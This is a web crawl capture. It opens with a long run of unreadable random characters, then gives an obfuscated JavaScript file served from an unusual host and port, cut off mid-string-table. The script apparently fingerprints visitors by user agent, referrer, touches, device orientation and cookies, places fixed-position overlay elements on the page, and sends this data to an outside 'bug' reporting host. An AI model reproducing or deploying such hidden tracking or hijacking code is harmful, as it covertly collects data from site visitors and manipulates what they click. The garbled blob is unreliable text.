Q~RdeVCDSu;Y}:nYN&RpV+E/%u{;Rn{-dy+X_SUdN&2~ED7^wRR:xeQ_oW7pVWOEp@)5WT|r2I0+]fXwRw(W24Qop]&/E{xX6t:xzYIdSo(Sn:_r6IiN]Jrk7phuARy{+uS09C9B@r9xxrIiDFprr92x-SSSF5i||6x/~Nyhy)zAoCAr%r7A|Aw2u:z+;tERIO0Q/T]CCCC-%FfVydXsou}hV-VVASkENdVi~{xr+n+Ne7qxw&9|AAVAYVxzu~r0~9x)W-AKk^~hC}4T^S@&/qS2@~R_dfd)U^Q((yLpwWFxJix~kCrd+(ne0:-S^kNEisu%C++xrz;}U0-E):E6ID@1F4~tNt~tpWEoX9fuD9ww;ffO(fyfW_WDY4q~ss|p+VkyNY;x]q{0kx;iRIICq2U7Y;Y_~o0-;K5|4Css&Xx;kke&W+o-p/eI|Ews44eN9EYfIn+oKddDw&RE~/LkeWDdqLx]5r]6sO|L&r7eh_iO~Ix+y+Fn0EnIJ_qpB60)QuzQ&BV@q)onyQ(CCCA4qYzQ;UrqiL+]fUY&SWE|_hNdIxD{LyBnDT~A&q&)NQB(EU%C]ADIFIu]TTWUfrQp7BwD@npp^OW9-NU(+Iqqq/@J@qpBV2yA+Tkf@@JS2dL+WIpSr:XsU^:x20kJ]xuXIhOO)9-ixiFi19if((yk+DDL_e;|Disez7YJJ:WzWzOWT4{6xxR@0(_Y@:QR0L1ihK_2x:9J_n+sxxYDWEh{{{_~&44Br-F_;7/Br@Wnx1X9s)WW4kWrFexfD;KnuC-|1S)+Jze;9iiY]Xq+zW:o)So2&OwhR|/-z(F~;5KQ_U]i0roTACBszCFi%{uiL}IV/zQDDD@&JtXLVUk@uq+~V}LVqRA+_5xBiU0w~{~qD^7D&-]0VR2+CtLN|^IS^-Ek%4r+SUCy{2R]i+n0n9t+r2OWr1V(^%rfzT@F/uukx]7%C6WsB)N;t]zhNBOW-CF)OprLdrWN|Tp^)(nx~9;^WdpOtz+A}YEk9w^RpAfTu@K_{rBw4hyN__6W9wqIu;A/QThK9k{iD/6;W-/&9rrxW&w4S{UQ^@dyWCnzWoTxs5(4}IRx)Ky(^z^zI99TSe@^DDI+xQ4^Bh;oSAC~f6f4}t_NuRBA;p-5L%FBS7Qs;fCnu-}NSNtx9z-S5U4^tV-i&yWpAKiJSYfCDXW6|pTke+{5tiIs6{O(JIi{xh7I-q/1IrSE00SX&%yrCE&yTD]pTU-OnS@|yA11TT-DI2Vq72YUBJ}W6DCq6KQeQNxkx|Lp6dXotI~w(-WVq;V0s0)w/p~nOIWe&&zOoAsFp@-WhN_~{)IEVnr|dy^6:A0Jp]uXruhnExxXTk;JIKEEhOTiruI2L6C{z%Sf{w;uxf%~2Vwd(wDnQfIQ6O~;k-JrWpqtD5k(UuE+/D;Y@B:xpp@4Wr{XW6r7LrAx|AuktxEB+r|Tp~&dJ|2A{1r^QRu61Y/qW~S{U6h5eYr07TYnp_QFCVy)6R:U{JiS~X~fWW/^{nTEiS&X+x/dLQnY~+V-Et|u|+6^+i|ruup0_rKOp&9-U9+we7k5zCxrT{Dx)Td^Bwoh72ITuTFNIo:5xTE~52ypwi/}hd7Q4V6}5WohUK9WuXxu9z)|@^1yNSn67EFLw/{sk4kUx-RIpwxE}Xs]NFfJF9tsrp-9O@I1orWi(nw~2L/~hD@yhqJ1^fW(1@@SehpxrVpuWSw/L^f2zw(WpuwxruTJS_IAWyI0k0yr^/WkipKUhOiJu6~))~A_WJhIYEs&f6o|x@QU+4zy00OSUY1ISo;J;-|0+22tJ_y(tByx;E)XFNIWnxwdFJIU|6LLpx{^qtBsJy9B~kVEWy1twh;Rt+RFE--UppSFxrIsXwA/otS;%|^nT:|71pDC(JuS~Wxz:X/hUJTduAfBOORN;+W1/DtJprFqk]~eU]r@T_-FU%u(-TVu;&Wy~I)NNII~Jp0d^;Jxr1B6|^_;UAI2Q_X{O&zBpuo+Q]u)KoBtostuXRS+2w7L|_-uW]JsLB+wS9yk7WSxV2hU:xY-kpAO(i5]wEfOIrI-TRUVyt5U&]OqtkFJ]Ifp@J|wz)-4rzN00LJ]kk6s4KOi0BCVXJ(sDpyL6QfW&IO+&UxW5)sq7~S^f7pqq6kkX+B0Dhxky-rhOkyW7DOYweR6}S0OfRk)Bf4y~-;EufL+r2Yd9+@9o6|i((k&V;5x0WN|T}EKt]WI2opEd/Ntx&Qy+zOQn4kV(1f)yJNwViOk9drnxhN2WrK@_YihRX;-(ewwxx2;pFofBinRQ@TE14(SLU12wA{|KC4TW~(oEI-K(^7}LnCh14{5/5VIYT{u(Fp|T6nNOx{_XF)zAk}5)t5FUz)_QN0Q@Rx/doYhY|0htfk7Eu42:^T}/XrU@-(Oq1t5qwWD01{FDi29ws9IEky{oRCkU^EX%oIOU6yRh]WsOSheA0iUoFeSTpoVV)KdJV(hu4wkFsn/J:(wxTeqVdKktuN|T7%J~C@}Vy~E+RWWo_1xu}QD:4kFoTOz/S]r5QfFzB%]6rY~p@:%2x|f5QhBQLq]]wpK66hY1J}O4xz(oo{9CD%qDRQ-k6r:oDNhnOwsFwQ9Vn+hOS9TYr]L+xJkxu6t])s]OE%1pD6)(XU+sd/2zJdesID/%]wE7/rQ{BE_dB%iE}(kn/TOw_eTy:EXf2Y6qo|&r96E9(f19I]WR-u+EuI~Ru-R|(FE{h(WIIxnTQq1uu](O;~SI9~S(k9{yit@U{5kDsD(DXs@9IE0^e+}AIusFqA{fhIRS:dF]]~@&uXtqt2CDoB9oqTf4q&:OV0^hs0hprikpIKJ%wVRXwt_XK~SK5}zr6@KTBty@Qp%r(D%~+~/nB~%+qVsSh9dOn~ryD279OVoLEV/dO60KhEk;rwOkW~rkOrTXQVKX~IudhqrYOxK^B}_0+&JW{i+p+2wEq|L9QRBwFR-4:W+QJuN0hq}XE~hR(AKrUqoAyrz4ADEJEo~{U2LABuSLpsXDf|Wp+D6]fX{]-Ru{+w(ED/(9-nuTzffTt5f{V|uz^t-W%SAQA0ApT&E0VUN}@R()-CA0sJI)0Wu0C_W}%FB|D:~%F{U%Wi-t0^rO0UIN&u(YsLu&OquLtf-tX9WIp%BOs:-p1]~;0X-;S^pe@YUwTyW;wn]@{-]@JiA]sk+qu;]U7RudXdE~/niu9xhqCiYxW2hq+QEi+6hn{euqE&A^ek]nE@;tyoW1;1Ex_hy{d7]nN2pNznunSdrVJdYw9orQEef2n6BTtoN+C)~R5CYEATrUA}ruA}u1X{YE|Jpuk|rE_pf{D]fO7}uODo(kR:Y]&Wp4;xNAh&u%7SzkV~A:;irxx6I)Fk9/k%7D-EN&Wz_pk%zpf9Ao7C^~7F;~hKsBxi+rW)WprDFIxXe&z2X]AsiCAO46uChrh/DstfKSwCqSV;+Spw_BVyFi6IXO;9n|tiRJVuuTEE1Bf4~^wTthr(CTwh5p;BqSS/2ruIID~Iipt-TsE5rA)TWh64du;LN-t1sAVT5W)1Toqr-C(y-wuqWJx9VhYJeBiW@Ekwq]hEU-+CFAkBq-riE&(X|ACVIrktK&rA/6Yo~Vdk;rC^ID7;_Wr{C2CqQW+oCDeL}~xw^9xV7-iqRqz)7TAi]DxqdIS)YBNKfDIt4INIRUhD(Uf&hW^r_nIIdiret&wfpD9:n67%Vu|f@s/0}WJu9_y&-RUC6;V]pxkxDsnk;iJI{0JEyLKVDFRrotox@0y9dep]5&Fq2QLr%6UIy@K|SwRIA(0wq-Qw^CTWJ-AJN(}SV0Y+B5OOFeEJA+{-+t-J0}iw47dU01(~Vqu}+}L&:;oUAxzWizy&_wBr]wdr++6W0^rW1@x&tfiwKWupA5Y-}ixWADz~q4VVp+B+fw0r]wp+fnKA%7IAVUDr(nh}&+(VF(J|VEOCi0~E_tY~X{dxw1SDF4;+Sk^ITV^Uw5~n6x{hLfLrx(:~sfOr@DWO64I6_RIUJ@oDUfWDpXQ66YSr+qqnLxkk0oy-2rrSe0D]p/AxsYqq^;%roA-7QdFex)|B-IBx-I~kSwWOhuC|us&]uIWXk(5rh)+A6|V1-_zkhXoJ^^--kfd6OAWFV^I9WAEtYy@(NW&CSTWV;Eh%kY/6SU1q^V@V67p2:ND;(Tdo^NkUx]no6]6Od]r4J{fJ^pRL(w4NY&BuByE7O2pnqp_^rJ_xrwALxe1Uk~9eOdRxEu^_zhiLYIu2q%0}k6x1^I;|r]|2~r}xrz|u;Cpep:W4iCn~]0zfIu;IrzDyxCqDBr_4+@5tA@0Id+}]dS~::rC/yLt~Sn;5IhB+Owi5-ieUU@1(du9_rx9Sru9:r9BTIIr}]]-uJdW06BN(qI&zdBA1q)yq+~Q1Wk-)|/]FJnq(Wo2^9~Y&uzyW+IYFe}uo]0]oi0q-p~huI9uI45LW2RJ/+UqXBqxW+K2nzR2%yOhik2+5Ishir):VyDqsCUi2)i9xWIOVdO(/-WxFK9k1-RfE&&xKU::FNrrDTB:5%R:J1p:^A4-y:Bh/foC0J9x{)~r~}Ew^5DO:0iO0nt9LNVN1Cirdrpxx7rOT%^6+1r9nJ-VEtzE/iRtrC-Fd}nV9/r^0%BW|yJuq:^t]Dpq97DxR6B2rNhS@EdJ:r|pq-E51e]~7Wz+NVn61pOyfE}]&1r]VDdpD0|&iIALk4~Uh7IrJttqYNqJQfryOREhEtW(Y4n(~6&CBSorFR-/n{&%D(hfDB_rD&rN1+CStEw%2k;zpNTT)JC-tWJxo-s]K]dqiY_0IkNQ5XkhSL0LwUkUsi{ft;{JxS;KI2s%tNu:nrWnpS7I)B@WryN0uookD+Do+SDVS0CNkT/6J9OW~D|rIR&Q@t{FnEnBt)In:Dn-~Q6_@soLxr6@InOi}O4-u90IEnS^p)opiErJIYY6zouy:--0OJU}O:pWs2B;|rIOw_+^TzhqK{1()h5T:/pi~B+0KQLR{E9~1r{0IWAWytDKU1:]&Enqd(1U-~Ez+Q%zJ/(TwW^Wt5SSKpUIr+-^r9fYuC};I)h;r6En:hiYzuwDtJ1KA%)uJ6U;2szE7%QD%kJhS^4X|IWfxrWA-T{TUX]J_Vh7Qx4x1SyXsr@4]_5|CI]X]xQYSr9{^(YtD:Cz7dQ|dNQYxy)&ty)xNkCkQz~w;kWofIs15L|{&Le&kF-7CDi@UJw;zILRiWit~En%eE9YSr:o{zqIiSW0+2rxJDi0oSK1Jz^Q;J]r%(ErNF~o~q~e{WB2s(D|6r{;V9u|;zo{rwx}}wxF]4x7Dx7ho]|f_:D_|4tt}T7t/R1DkYKW;YVe_4w_kYK5-_]p4x1W}FO~|DkOWuJ^wd6z~_h{DyO~r_6^k+Lp%r]7Dw;p{utLWx4VVDwXxIu9CE(nyFA&q;5}LEwR-::JJBfD1X/RXWs9J%+rts@O:WUuufnwOLx7^U]FVNyfqpDfX9rX:%U]+I-X{{VU+5WRR5~^/@hXooq)%0DfT:rI~SEr]Nkf%{IpO/25h6TFn]2Jq_BEok5ph]{VTLDThF})R5I;@d~YVnd+z6(&zo4qV:KBp(C_i5425A(}9QdCi^C_FJWLYx-2QsW&6)pDT~DD4o(7WSVki~rdWOKq1I1qDpKu2UT76zIYU^:(R~d^]I145xD}q;yE}V(R&uN42QrrKyqx1@ui4D:r~Kp}4Wp~~}p2NtIxRN^zk4|dRiU-h%E@E5C(QpSN)LREUJ6:h{RR2e-ExRUpVL~TwQE57i5Wr5xEIfT/Q9z0hQd]J|0O+D@-E]0:D+u:)fkTdo6xwOqVzUW^-+qnLJuWBUhQNzTo{5-KI(}wi{uQDY96Q_oX~i%D4ufr)S{w(L]6RiK1u6@~Q~k&(_;S|tUYyXUxyROi|K/QQspirWSytzofosNCrN]9y@06nYW{]%FUrptrz]q2i(dSVxAypV~1rA|WyKDBy&&IrInEf727u0~zI;NE+ELV50]Xd+/CdOTSu}:(+kLLL/ANWp0kpIr9&i;KBI6pz:2k:&}1I-@Lw(VKr%_^~ddt|SFKfStpSyW0IC@Ot/KExxX+-q(Yq)2T:Bup6DSt-W9)EAEifL:|U@f5k%K@wO|5ue957{6iIoeD-0|]5DDQpOq;+0|/Y:tRt0|4sBNAfo||Tr]inni-BoA&zST1_q20@@Rok6Vd{n1Lx(Wn;6V)62yQ9BUNnTOALsyL+_pKfsAF|Fz-o@JU~}uX+FpC&-96Nor&nw7Az4k}Tw;NoX]T7L9}7]%AK(J9IrrwBowuwx{D1L@x)r}OSrw+BU/XY5eXp5IhnWsB-;WCCz{d1V4ywd9Xyt9rfCIwS}UL^25hiASuTEty+1W^}BeWSkzQ:x(SiDf:zV(5e}dfL_zu4TxxuTtF7}qi)q]NS]XIwt^ik9u|UoBxsezk_r9uhCqr%r97uxAV{9FEoN9N^0D;Q0SU9Eu&Y1/04p~su4{1B5u1fdA]tzyE1NsB1Ws{kEns)d9();&rIq/LVL%4NSQ4k56}]]QD%+Ns6142TN1uYpQq4~pR;7skYQQ4-;Y^)Vrr}NDu}AIu-h%u}/Ir9ODxEC5KeoQ}DzYX]^|k@)}@;B)@BY99dXD|rqIXYwD9-zp:oeowdBk0tiRzwppk%Chr(9~95{~9tWDR6shNsKyK1SYTED^0fw^UtiDEC]%~xtNXn;W@2:DV_6:rIw{2;/poK}-Ssk/TiXFU|IRYURLQ4s~05xU]y9FVTL-+E2iEK7y~X0T](eQuoqXeeE;}Epxex&}~CRu]OftS:_wnBSu_II1ht7y%Byo/o~xY;dWB|zfd1JL&5O~)1:^:{e};(TE]LIB)/kz~5X~5NKhUEJkWN{C41LN@B0f(eWO7D(p0eWF5D7{5(-4&/e+YRTxOwdQ{IJBIDLo@0r;t2%4ErWYpzLp}t}954iR-V5^S|Y{r&dk:wVoor2hnp{Eo+J/wt-JeF9DsRQI_puxqS%eWNW%/p1}y9(0rrhK9pFJzqR(upIE9O:+uk^+dV^tSo%t7U6U^J_-7n@Y7nnQO:ipJ+@OOK;h5z@LEKK_Atx051N/FtYDL)TQ5iThD9/xD{ko5xD|ty|yRLsEXFkR]Q;h}z4&}u7dtNf/]Qsro;e7XN1-0_2:K%TLt&{At7{A{/wT{/(A{e217Te%/hAyuzTIOdwup6U-&BqOWLNxE}fxw-EohSIkE6|%CxE4ny%Iyir/CLEuyL_wBxto6e6wIIIkWToRFkTnIWiW9w^Di+rDnI%W;0x/pe66hKp&As~O0rq]OK2|J4-KhtWhD(-7kqkJ0JurU%fVk4SrY+60DEy9e|Wi+r6}Oi0xuksC)pp~DOJfkBEiu99|DB@;]wL1@urhWoiyDohqf;6DrEx~Nz]^~w-p%-QSr%Lydw-phXN^TJU26WU{;I0rLW|%-r-rpWrh}-S0/}ku^-_Yz-s|9;z6oFE7r5E+/]-STUWqwnTi:4z}2NB:nQuw5U5_9E2/_}@}LhQ1fdRV_%/z-r]|uSR-yXez6hq)/4sd;&|VR]q4]Y1(F^1q_k2|A6n/7/1QFiYpz}_O{{E1W%p|w411yNCp9DWq]yO/r0A00E]/~+ihIRqrUr+E9S2o~0UCiwiEixxqiyy-VfC0prpe-yx9CwtA_Wr~x1iBD00@{xruwq)Q0IrWw~xqhRfK]9AStEOQnYIBEXTRpr}B~7S9qAB_FLu;dURI6VdzEuw-V2/rL(])((E}]}}VhurE&25+oy-7ruxi}U-f{ww]-2qVUIyr+0DV6^Tp-fU;Un}F}qqOyK|~Kky4kyw]xAe%xIqqChqpxk@BE~Oz]D0S_(r7_T&T/0(qR]S6xd:|JWk((5x6rpJ}4i}92i^4QqEp;Qh}n@F@EDI)1z{w:qYYLY4h(qoDnx]|4t99Wq_LNQ|;hn{D/]k5)&soAUXF7%)yA%To5YDdTO]/Fzw_pX|Sr{%1Q@IDSt44~kCXeTdySyE7u7]10u&1(OCIkuQzUEz+kk^EDRrfO+C6kxXQLU+Ntt0BE0D0@-~|CRtIyEA|7%p~KJ]9Y-kSTiU7f~BN~wCU}yf|@trqq2/SWykB;uNisr^Nr:Yur~JoB+BEWU~nnJq:RSA&xrq-(A6)(6:kEDu/i+x2-h}-CYApUBEk6i_-T(Uz@N]onq^6^W^^f^VD}B^qqK:F:X{J]KJ]zX)(9FwIDz6qtCt()KY^VqDSC{|zTi^4+SK5fWOs1pS)KYDii:%/|2rtLf:~@{_TDU~s&25kpzKYL{q;@0O@o_:&ssXU);NKFKno;R%rordOY|5^Fhtuu%^^;oWQQ%C4)6pNT6FruIW(~Nx19%-4DhBCN9~hI~-YX+uwuE{00~BWSRwiExIQsztEyy5WBSDT_i~x|~52DEeAE5CIpuf0+yBBwdT-7x|+t2Lu}~IrCuq_ruBOwn4:AzFzOxI0ODENTyDky^xtVnz@J55-RI:hzW4|/xWuR9|py9|Oru}LEw;Lwk-z-R2B){C@^(@LO4;0OB@6k;BOifCNrrw/Tr]-AhBd})RkysU5u~(WSxIwQp}D-~5;:L+E2ES-12xUI+TFJFpoVoExrhwpAi_0rTRhY&]-S6_VYU1}6@zE+}:Cpn-4ip(N0n}_fXon9-wYS1JX)IN(:tNfpkp2ONRQ~R1XBu(p9fI_YyswYyCtprxiq4Tw{zLhwr2]h(UpEWu~S^r9T%~ERhr~C9hXwxfxB-L^NCkA4zhky19+|&C0hDnypI+A:EWw/qx/COEL7/Jw^(L%nCErsp-s9^wNx--Uz]VJdOS/Vor;+Br^yR0Nt6k-TD)%DwI5+yrNEIRxNkApLn}0BxOq&yrx|rCrL6px(WITqrFhD{nY2y04yq4)/@hBOn5|TrR_hp:]kr4~ISn+6pW@EWI9fXyWrDz26(-EC6ek{S|q2xzzLO:Oz6-z:%@op2t)oiW_XSpttOtR;@}0A5~k@5q^O-YSW6Vf;X+O2QJQrsd:@{{sU+:F;Q5~e4YqWsR0Tpo/{^WtEI6SeNWAw%r~Sh{eSq7r]L2BJSOiIh2T}0EOi|@N(k{h@|eu+52sTY%Ah+I]iWqNU2+zA)dX~s/rD~|_BWB&A;E;YpC]-S+-e/XQD&/{(o5/e;-REptIr{E{p|xQQrCx|^WkCouE0uJCN|CWrr1~hW_dqqd&OqShxuQ0D}1DShYLfVrIw&hUryXUN(CISn}s{nIzD7{kk0}+TCN}:K]OV:Fwi}0k(+Qip|%uNJXf0EreA;L)WDoz^YE@pO^iY]Aww77IAz~x]]d0]I~_Et2+-VKC9y@_5DiE0Cz;L|4NV6;0}]Ck02@2J&k0Os1WL(7o0ui2(E|fFQOt2Q_f1p;{Kn0Qh5:_OD-X-ehIz5/@WrrxE1pr|f0&AeS]LrR(0LEuoK~kItzDCs4EY}0]s{|WNQ-U2UW^k;uD)d0@uC0r+UUDeBOWw4e&JfTAuqK-p6nhtk;-YdDuwIrL}I|5JBOSy]VdVIu_)zxVuEp|dV}J0QW_K1Ief^rXE^rN-rupkpzBn)YsEV(nRs+;oNx4hV]4O|JeTD5/F9SkEU}J}kh_^rUqt:w9z1DyU%6^V{@WpAi1_I}pCs69pnn:tz}idxIr_QTz;5|IhXyJn&:q0YRKE)L)FdoK@XhfN-1&({Fpq:V7h(U^5x;eQ+BX7]0s0QVQN1KC5h}tR(A:e5)wCRkOI)5B~A~1EeAsridW52YFKDo~R+91EpxxQ}xr-pF)reTxdLrzIS2X;|p6E6U-QhdVW_QNriiS];_yz:d%q:pi+450B(Y_p:I^7yEO/:X7u%^d]u5wky-RCCEX7Iq-wD~:RD70LiWduISx79-u9-xwVOKypwT0J|u_-qJdOOUNkBCrx]16kVWNp;e)6x5t&I;|d5D(USQQ/0d]-7dhd4V4V{5y(4NJ^+ONW4yOSL%knW(DRx]%d@/hk2(~RDI;u~~~)0|1/;YR%py)D6hJK4-d_onk;27|T9|@YW1|TopKkB^z0CkTO}:hR^^@_^99%FCBk_/Ndd5Cdt_)5:NrLUK}7p&+wsCp^SkW2y7RC:7B&q/OwoLSN5kt&-u9N^~wEt-WizxFWAxxLLtA2LtoN5DiwyIO7fo@K{U{qxYI%({t~itU&F&fo:~{1eWDFXCtR]2XeRx4RD~r)zr2-Irfw6zx9-h^U+Vk(rs6~|9-Rk-;YN-JT6D6i~)&y_^+@o6;7Q2CTE(FU46]zyKO1-xVWBrz(6y(496U27Q6or}FY6X4W_tnE+pu)+pr:@{D]UIrIE%/%CBRsIC(Wr+/Oz11oi//Q{{//2%o7/s2//1%{Q/Q}9Bwrp6rrh6r{ff/r-6r%kYrwt6rwF6rEt6ruU6rruh/}2Ew}JkuE-rEkRpz]nh/{If/Wx6x+upz{9YxWn6xzt6xzF6xE&xxy+h/tD6wy}6wN26w;]6wNArw%EA5p6~WF(-p/Uu5fW({Qsr{BpA+TYUWx]ULY{fsxh-zq_~ppp(iu}y6w0yiwFy6O/I9u~u6-ehoU2AVAV+t/)y/+FyBKhUxW6Iwftu&i]+C(ipTJVfX&|+y:z+KSdruAYEuN6uD~END)AE0fz9/I&:Rk9zx|iSrksdCYLr2z6+rIpFD&yzhBr5AVh@s|6R0U1&uz)_qrL/9IK(xNKYA|nph(nnWzF}2r@;Rk0;0xyeqzCC9YpdD(%i97__&615o~uwr6s@r~)rxC]CB6{yWC+ppCy~WCy7o6{2WCyR-CNr-CfzW~I(rrfA-CNY-CfqOCI7ICf1oCYr-Ch)DCYNOrYUoC_6-C_JOrI5rC_KOr;0WC/WoC/~-C0DrC/7Wue:OC4&rue@opDrUSttkpKTrt5e@p4%Ww/5Irpqxw0:qit}^h;%Tt1{V)e@6iy+Vr9_pu&T&uI6RWU(EEpo@Yur6)iNu)A{qyiOUhJr9E@;W/ReXDRI5OoUz0VKdJo-6N](6QuI2rsR|pkeSNRD~Rs:J0SIs-Rdk0IkwzuY]iu7dqruo{Bk+kkBn(xq@yDS6STIrJEe^~9TRS-qp]Jd:{|yCn}51uE%]pSr/AO2Jf]:KJ&@40A_@WI6]Lu_QrAhQAJ~hoph7LOF%%Uf/;-@x;U6EVU6kYUCBdWs(kWKy@UCC@WsqYrwq;+256W1F%W1^kW%-^U2LVW%YV-{}OrrrzUOxkUu/y+x2@-yF(xr%6+xuJxrN0Jx9Q+w1Wx/{0SC+FO|WRSp]OEpSpkudE+RQn@xLrkEAEUzkqnDBqJW@{-BXDJ+CYu;}RIe6Rpy_Do)}0/{B%/yB7EWwWh~xtK;A;+UC-%Ex-iW+YyhEu4AyAWWuC/AudTW&(/kB9QI^)TW2VBy}xy~^uJxAXoI)&A^B&R^VuyJxtLIJXkE@69uwXQE:S9]Q-0ysfy-)xiJ4h%rufxSJu]AXeE(rfRuOxzBWpw^6+eJ469^6z+:6+}:NtN:-t_:NSi^USh^Uq]^UK26UnR6e{N6U^X^UOzSrQT6dO_^eJA^d9}rw:/S9u{W15pqW)E({%wrxrU-uYDx~~IperYyXTd;)/N+sR}ULD(^~VYr~B~Vi4h-izYWDEz;iE{;iyR]nU%BC7@xfX;IBs/^fi-ETdfpBW^~to;SRDrYBt2w/({~uVW6]VyrhVzi&]5k2NNE06E]p]oXuNk%x||pIUdRuU~N2rki~+rk]y4q@22FnBrAd:::uxkpVIoCp6U@x:rqqz^tkx55}qhNKxrFr2hJKxE9Cr&7r:1eoOYNsBth-OLId^xJK5y6d5WtJC-5nO61K^w+zOQ]KCCN:Onfn5U6JO%/OO4od^FndJEdz^SCdJrCJ;/nArAz:dsFIS)VUirVRJ(BJi(E@WXRxrpWIJL++rq:AWiW+Eh6kJp/wWht4W6tp2kwOY;:|Lw4iW41TySn~A4qUAQ^Uh2X:2~sD]t6ukT+w2p~p2hiD(oAA9zedU2QxrW6~rynE6WN-V|pI/sXVJupTprynyry2B+BwxhDNIxBrxS4^:U1uBd:q:p]OWDUx;4f6Sx60-|YA_EI5UxpzJIzSD20BKOJKBu-YSz_WLr6Q:JonR0|]%5Ap%1&z;5)w@zt;zOoD65)id:e_T+qF_nSQT:sfxO//KWQEx:o1^+Jz_:I9T&)5D2-N(qIkBdB]{VXtL@4QEp5WJ:BUpkrCSJ9oVpuUO]A&;+Wu:KUC@6+hRV]6q|Ki+nsBV|B_onsL]5E1%AXDU:7FnhI/YdXS@)yE{t]h-qCuI)zrJ~-~NWhFEpJzqprh0uYRURhTppy6DzqXJ^ddBIWkyEnx+Snrz&o%doqrVKxOdJU4y/QTONpJ6VB(02LUBEL:^^zh5ShKA%_zIQi57Ud%VJLkDr:TThV@{u_/K0Y@TL:64&:@du_FyK:/K9prx_x//J_USO^C@N:@@::C(6_eOB^sIO:sr-q7ixJ5:0^_IrhWLyq5RB;q6w_~1KJWioAsWWRLkUxn7nr]SW_X++r]@}NFAQuArf_]:h~VzJ]zx5_D9k;kwD_R;6TR|BkR|(EA:nLB4pF-t_rx9/_RkqxO6;OWAJ-wU~]1rKY1|ey9y2uUXo_Wf-k75fE-^F::uwr]A|XEYr^1C)u4r4:QIxN^^@EWyu~w(Kd0whJOL~EJ_&Vz@^Y%&;ru_k:%uquXXwO+9{5/xzpx6/+)TtRWXo6(TWUJX@U1FFrz^|tzXQezF^ntDN_K5I6(DEtdDe/ODwFoJxsrpKJ+D-NSAup{JA|ditskiu1yiW_E-xd{ieU:D5IyJ^E:_f2wiIk1T}2IW6/TT4UhiCV{i_n4DQUJJK~5_JR&As:}A}F~S4)p]W@~-0VLxE(yLL;0:(whRWu]NWB~]0n||-hu]@1r]0/VNE]prT^Ir@uTIoFprK]6F)Rz4ior]E40LRirR6}BXU@~Ou&:VJk6YONCx|{5X2Nw:1LRx;+2qoYpFV;~q4C&U1)WxWU(0~-fzo:LOO4(C-_+X/:)F^F5CFAKODU(Tf^KOn5L^fnKL)(;9yO_XdI|szItyS6E~x/Oihr]N5pk{V_Lsy5k+^Tz]y_}sWI]E+RxE+T7J]V1/yWDI5rXyL;:JutL-{e6hLN+E)]5:y47%VoA:RI&;@Qq-Uoi|IrdSy{EI]6Sd^AqWBoxU@~+JhUnpAqooi-Rx1Rr(6S^QRq2Xf)wNd6{T:FsByQq59NhiUd]C|d0OI]_99ySn{B+QiBz~dk)(L76d@Bt7(f(Ew|Ox{6yrN]K4z_urrr1

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://211007z.mpbug2.com:9001/sc/1007?n=jqxgbecg
body_size: 46071
content:
function a0_0x5131(_0x4ba4aa,_0x4dcd31){_0x4ba4aa=_0x4ba4aa-0x1b8;var _0x3f3923=a0_0x3f39();var _0x5131fb=_0x3f3923[_0x4ba4aa];return _0x5131fb;}function a0_0x3f39(){var _0x3d3bb1=['gCook','touches',')\x20!important}','touchend','JJwQf','jmSUX','mNoiH','wdUhX','application/x-www-form-urlencoded','eFEjP','getTime','event','hecDS','matter','1|3|2|4|0|5','AtHir','rcFwD','OZLFL','iJifH','&url=','body','vFihW','&open_n=','location','ginHei','position','NCibg','is_open','OPvdw','zmUwh','size','px;\x20background-position:\x20-','clientX','10px','status','accelerationIncludingGravity','GZcZi','hQCsb','ZzVbb','getElementsByTagName','vHuhY','cLEId','jYKjv','DCePp','readyState','bThcp','statis_code','/d/','364kSKsnX','DBpHJ','vekIo','gduiM','iLMTX','style','isCook','ZpBMt','clientHeight','src','oSnqW','head','height:\x20','ZbRyM','className','YYzfW','hTQWH','setRequestHeader','match','JfBwZ','42197410MNtVfs','toString','ydeJh','yGjlu','innerHTML','XqPYe','RmRxz','zBbvg','TrNDA','ajLIK','49QUHnip','EuFXG','nEuYA','clientY','&t=','is_skip','platform','top:','cLab','px\x20','QKmBP','jEOGJ','com_c_number','SQfIn','zmDBy','mBXVN','MDOwa','twNoM','https://bug.d8wxum.com:8003/bug?message=','createElement','?is_not=','display:block;z-index:2147483646;width:17px;position:fixed;height:17px;left:1px;bottom:127px;background:#fff;','Tnyih','indexOf','DeviceOrientationEvent','uFETt','Klwmp','is_jiexi','LGWVw','length','reserve_height','MOlkR','onreadystatechange','purl2','charAt','px;\x20bottom:','KPdwv','fdbUX','VeUzC','uDAHG','substr','bPaXV','rOPVc','PCGqJ','xYsDn','OfeEx','LzsfR','BcrfH','239238lhgvVn','display:block;position:fixed;width:10%;left:','hide','changedTouches','com_click_num','innerWidth','div','bWHTS','pcYoQ','KOLYQ','ym_','catch','1183117mCvMhc','&jiami=1','YgGBq','BsKxH','script','screen','tmLXU','insertBefore','64265bDPCwr','good','LFJOf','iJyIz','touchstart','PExvv','TbwOL','parse','nZXLH','click','yHMbf','px;\x20top:','top','referrer','height','XzqCK','pNyyG','user_agent','evetype','px;\x20left:','OwSeQ','zTvvH','(^|\x20)ym_','&ctype=','EWtKC','Izfsi','&clickp=','DdwCz','UPUgZ','img','JJZQt','TnRQJ','vBPwY','IhaMf','NJkpd','userAgent','insertAdjacentElement','hid_height','aAKow','aoKFh','KkPES','zkyuH','QWmgv','=([^;]*)(;|$)','init','pcurl','2131224sYAHcA','QHYAQ','jJkSd','uiuiuiui','false_clo','puNhG','hntdv','9fqwYXV','beDcb','skip','eMlfm','TEgOl','appendChild','height:','hiheight','Xmwfl','[\"6LM2OF\"g\"}\"=\"6f\"g}001=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@@0n4(m6_2TCYm(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\/\\/@@0n4(m6_2TCYm(O^gQ00}\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(mf2o:O4m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mf2o:O4m(O^\"=\"5YdfMF6^Y\"g}n00P','toLowerCase','NcZsu','TVnJX','CgBtu','mDkGa','yBOmF','\